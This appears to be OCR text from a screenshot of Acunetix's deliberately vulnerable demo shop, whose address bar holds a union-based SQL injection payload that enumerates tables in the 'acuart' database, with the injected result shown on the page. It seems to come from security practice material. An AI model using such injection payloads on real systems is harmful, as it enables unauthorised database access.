 artists × +
testphp.vulnweb.com/artists.php?artist=-1 union select 1,count(*),3 from information_schema.tables where table_schema="acuart"
testphp.vulnweb OBI Oriental Bird Image Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.